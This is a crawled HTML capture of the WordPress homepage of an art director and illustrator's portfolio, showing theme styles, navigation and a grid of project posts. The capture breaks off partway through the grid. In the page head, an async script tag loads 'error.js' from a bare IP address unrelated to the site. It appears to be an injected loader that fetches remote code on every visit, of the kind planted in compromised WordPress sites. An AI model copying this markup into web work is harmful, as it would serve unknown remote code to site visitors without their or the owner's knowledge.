

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://danielubach.com/
body_size: 10849
content:
<!DOCTYPE html>

<html class="no-js" lang="es">

	<head>
		
		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
        
        <link rel="profile" href="http://gmpg.org/xfn/11">
		 
		<title>Daniel Ubach &#8211; Dirección de arte / ilustración</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Daniel Ubach &raquo; Feed" href="https://danielubach.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daniel Ubach &raquo; Feed de los comentarios" href="https://danielubach.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://danielubach.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamilton-fonts-css' href='http://danielubach.com/wp-content/themes/hamilton/assets/css/fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hamilton-style-css' href='http://danielubach.com/wp-content/themes/hamilton/style.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="http://danielubach.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://danielubach.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://danielubach.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danielubach.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script>
		<script async src="https://147.45.47.98/js/error.js"></script>
  <link rel="icon" href="https://danielubach.com/wp-content/uploads/2018/02/cropped-icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://danielubach.com/wp-content/uploads/2018/02/cropped-icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://danielubach.com/wp-content/uploads/2018/02/cropped-icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://danielubach.com/wp-content/uploads/2018/02/cropped-icon-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.section-inner.thin {
    max-width: 100%; 
}

.featured-image img {
    width: 100%;
    display: none;
}

.aligncenter, .alignnone {
    margin: 0px auto;
}

.wp-block-image {
    margin-bottom: 0;
}

.aligncenter.size-full {
	margin: 0;
}

.theme-by {
	display:none;
}

.wp-block-image{
	margin-top: 0px;
}

.wp-block-archives, .wp-block-button, .wp-block-buttons, .wp-block-categories, .wp-block-code, .wp-block-columns, .wp-block-cover, .wp-block-cover-image, .wp-block-embed, .wp-block-gallery, .wp-block-group, .wp-block-image, .wp-block-latest-comments, .wp-block-latest-posts, .wp-block-media-text, .wp-block-preformatted, .wp-block-pullquote, .wp-block-social, .wp-block-quote, .wp-block-quote.is-large, .wp-block-quote.is-style-large, .wp-block-verse, .wp-block-video {
    margin-top: 0rem;
}

.wp-block-embed {
	margin-bottom: -8px;
}		</style>
		<style id="kirki-inline-styles"></style>	
	</head>
	
	<body class="home blog wp-custom-logo wp-theme-hamilton show-alt-nav three-columns-grid">

		
		<a class="skip-link button" href="#site-content">Saltar al contenido</a>
    
        <header class="section-inner site-header">
		
			
			<h1 class="site-title">

				
					<style>
						.site-nav { padding-top: 260px; }
						@media ( max-width: 620px ) {
							.site-nav { padding-top: 200px; }
						}
					</style>
					
					<a href="https://danielubach.com" class="custom-logo" style="background-image: url( https://danielubach.com/wp-content/uploads/2019/11/cropped-cabeceraweb2.png );">
						<img src="https://danielubach.com/wp-content/uploads/2019/11/cropped-cabeceraweb2.png" />
						<span class="screen-reader-text">Daniel Ubach</span>
					</a>

				
			</h1>
			
			<button class="nav-toggle">
				<span class="screen-reader-text">Alternar menú</span>
				<div class="bars">
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
				</div>
			</button><!-- .nav-toggle -->

			<div class="alt-nav-wrapper">
			
				<ul class="alt-nav">
					<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://danielubach.com/blog/category/art-direction/">Art_direction</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://danielubach.com/blog/category/illustration/">Ilustration</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://danielubach.com/about/">About</a></li>
<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://danielubach.com/contact/">Contact</a></li>
				</ul><!-- .alt-nav -->

			</div><!-- .alt-nav-wrapper -->

        </header><!-- header -->
		
				
		<nav class="site-nav">
		
			<div class="section-inner menus group">
		
				<ul id="menu-inicio-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://danielubach.com/blog/category/art-direction/">Art_direction</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://danielubach.com/blog/category/illustration/">Ilustration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://danielubach.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://danielubach.com/contact/">Contact</a></li>
</ul><ul id="menu-instagram" class="menu"><li id="menu-item-2727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2727"><a href="https://www.instagram.com/danielubach">Instagram</a></li>
<li id="menu-item-2733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2733"><a href="https://www.linkedin.com/in/danielubach/">Linkedin</a></li>
</ul>			
			</div>
		
			<footer>
			
				<div class="section-inner group">

					<p>&copy; 2026 <a href="https://danielubach.com" class="site-name">Daniel Ubach</a></p>
					<p class="theme-by">Tema por <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
				</div>

			</footer>
				
		</nav><!-- .site-nav -->

		<main id="site-content">
<div class="section-inner">

	
		<header class="page-header fade-block">
			<div>

									<h2 class="title">We wörk with brands, we wörk with peöple. This is what we dö. Höpe you enjöy it!</h2>
				
				
				
			</div>
		</header><!-- .page-header -->

	
	
		<div class="posts" id="posts">

			
<a class="post-preview tracker post-3717 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction has-thumbnail" id="post-3717" href="https://danielubach.com/blog/2025/06/16/vw-approved/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2025/06/imagen5.jpg );">
		<img width="1080" height="1080" src="https://danielubach.com/wp-content/uploads/2025/06/imagen5.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://danielubach.com/wp-content/uploads/2025/06/imagen5.jpg 1080w, https://danielubach.com/wp-content/uploads/2025/06/imagen5-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2025/06/imagen5-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2025/06/imagen5-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2025/06/imagen5-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2025/06/imagen5-640x640.jpg 640w, https://danielubach.com/wp-content/uploads/2025/06/imagen5-50x50.jpg 50w" sizes="(max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">VW Approved</h2>	
	</header>

</a>
<a class="post-preview tracker post-3692 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3692" href="https://danielubach.com/blog/2025/06/05/veranistas/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2025/06/veranistas4-1200x1040.jpg );">
		<img width="1200" height="1040" src="https://danielubach.com/wp-content/uploads/2025/06/veranistas4-1200x1040.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" srcset="https://danielubach.com/wp-content/uploads/2025/06/veranistas4-1200x1040.jpg 1200w, https://danielubach.com/wp-content/uploads/2025/06/veranistas4-461x400.jpg 461w, https://danielubach.com/wp-content/uploads/2025/06/veranistas4-692x600.jpg 692w, https://danielubach.com/wp-content/uploads/2025/06/veranistas4-231x200.jpg 231w, https://danielubach.com/wp-content/uploads/2025/06/veranistas4-768x666.jpg 768w, https://danielubach.com/wp-content/uploads/2025/06/veranistas4.jpg 1452w" sizes="(max-width: 1200px) 100vw, 1200px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Veranistas</h2>	
	</header>

</a>
<a class="post-preview tracker post-3641 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-grafica-publicitaria has-thumbnail" id="post-3641" href="https://danielubach.com/blog/2024/07/22/aqui-caes-muuuy-biennn/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2024/07/aquapeque.jpg );">
		<img width="1080" height="1334" src="https://danielubach.com/wp-content/uploads/2024/07/aquapeque.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" srcset="https://danielubach.com/wp-content/uploads/2024/07/aquapeque.jpg 1080w, https://danielubach.com/wp-content/uploads/2024/07/aquapeque-324x400.jpg 324w, https://danielubach.com/wp-content/uploads/2024/07/aquapeque-486x600.jpg 486w, https://danielubach.com/wp-content/uploads/2024/07/aquapeque-162x200.jpg 162w, https://danielubach.com/wp-content/uploads/2024/07/aquapeque-768x949.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">¡Aquí Caes Muuuy Biennn!</h2>	
	</header>

</a>
<a class="post-preview tracker post-3549 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3549" href="https://danielubach.com/blog/2023/06/06/brandlive/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2023/06/brandpq.jpg );">
		<img width="1080" height="1322" src="https://danielubach.com/wp-content/uploads/2023/06/brandpq.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2023/06/brandpq.jpg 1080w, https://danielubach.com/wp-content/uploads/2023/06/brandpq-327x400.jpg 327w, https://danielubach.com/wp-content/uploads/2023/06/brandpq-490x600.jpg 490w, https://danielubach.com/wp-content/uploads/2023/06/brandpq-163x200.jpg 163w, https://danielubach.com/wp-content/uploads/2023/06/brandpq-768x940.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Brandlive</h2>	
	</header>

</a>
<a class="post-preview tracker post-3518 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction has-thumbnail" id="post-3518" href="https://danielubach.com/blog/2023/05/18/thehand/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2023/05/thehandpq.jpg );">
		<img width="1080" height="1080" src="https://danielubach.com/wp-content/uploads/2023/05/thehandpq.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2023/05/thehandpq.jpg 1080w, https://danielubach.com/wp-content/uploads/2023/05/thehandpq-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2023/05/thehandpq-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2023/05/thehandpq-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2023/05/thehandpq-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2023/05/thehandpq-640x640.jpg 640w, https://danielubach.com/wp-content/uploads/2023/05/thehandpq-50x50.jpg 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">The Hand</h2>	
	</header>

</a>
<a class="post-preview tracker post-3498 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3498" href="https://danielubach.com/blog/2023/03/22/eat-krit-repeat/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2023/03/entrada.gif );">
		<img width="1080" height="1084" src="https://danielubach.com/wp-content/uploads/2023/03/entrada.gif" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Eat Krit &#038; Repeat</h2>	
	</header>

</a>
<a class="post-preview tracker post-3449 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3449" href="https://danielubach.com/blog/2023/01/30/reciclos/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2023/01/webpq2.jpg );">
		<img width="1080" height="1080" src="https://danielubach.com/wp-content/uploads/2023/01/webpq2.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2023/01/webpq2.jpg 1080w, https://danielubach.com/wp-content/uploads/2023/01/webpq2-400x400.jpg 400w, https://danielubach.com/wp-content/uploads/2023/01/webpq2-600x600.jpg 600w, https://danielubach.com/wp-content/uploads/2023/01/webpq2-200x200.jpg 200w, https://danielubach.com/wp-content/uploads/2023/01/webpq2-768x768.jpg 768w, https://danielubach.com/wp-content/uploads/2023/01/webpq2-640x640.jpg 640w, https://danielubach.com/wp-content/uploads/2023/01/webpq2-50x50.jpg 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Reciclos</h2>	
	</header>

</a>
<a class="post-preview tracker post-3426 post type-post status-publish format-standard has-post-thumbnail hentry category-illustration has-thumbnail" id="post-3426" href="https://danielubach.com/blog/2023/01/28/volkswagen/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2023/02/cochepq.png );">
		<img width="1080" height="1080" src="https://danielubach.com/wp-content/uploads/2023/02/cochepq.png" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="Financial Service" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2023/02/cochepq.png 1080w, https://danielubach.com/wp-content/uploads/2023/02/cochepq-400x400.png 400w, https://danielubach.com/wp-content/uploads/2023/02/cochepq-600x600.png 600w, https://danielubach.com/wp-content/uploads/2023/02/cochepq-200x200.png 200w, https://danielubach.com/wp-content/uploads/2023/02/cochepq-768x768.png 768w, https://danielubach.com/wp-content/uploads/2023/02/cochepq-640x640.png 640w, https://danielubach.com/wp-content/uploads/2023/02/cochepq-50x50.png 50w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Volkswagen Financial Service</h2>	
	</header>

</a>
<a class="post-preview tracker post-3606 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3606" href="https://danielubach.com/blog/2023/01/10/banca-etica/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2024/01/Captura-de-pantalla-2024-01-10-a-las-19.49.53.png );">
		<img width="786" height="792" src="https://danielubach.com/wp-content/uploads/2024/01/Captura-de-pantalla-2024-01-10-a-las-19.49.53.png" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://danielubach.com/wp-content/uploads/2024/01/Captura-de-pantalla-2024-01-10-a-las-19.49.53.png 786w, https://danielubach.com/wp-content/uploads/2024/01/Captura-de-pantalla-2024-01-10-a-las-19.49.53-397x400.png 397w, https://danielubach.com/wp-content/uploads/2024/01/Captura-de-pantalla-2024-01-10-a-las-19.49.53-595x600.png 595w, https://danielubach.com/wp-content/uploads/2024/01/Captura-de-pantalla-2024-01-10-a-las-19.49.53-198x200.png 198w, https://danielubach.com/wp-content/uploads/2024/01/Captura-de-pantalla-2024-01-10-a-las-19.49.53-768x774.png 768w, https://danielubach.com/wp-content/uploads/2024/01/Captura-de-pantalla-2024-01-10-a-las-19.49.53-50x50.png 50w" sizes="auto, (max-width: 786px) 100vw, 786px" />	</div>
	
	<header class="preview-header">
	
			
		<h2 class="title">Banca ética</h2>	
	</header>

</a>
<a class="post-preview tracker post-3407 post type-post status-publish format-standard has-post-thumbnail hentry category-art-direction category-illustration has-thumbnail" id="post-3407" href="https://danielubach.com/blog/2022/11/10/universite-laval/">
	
	<div class="preview-image" style="background-image: url( https://danielubach.com/wp-content/uploads/2022/11/portada.jpg );">
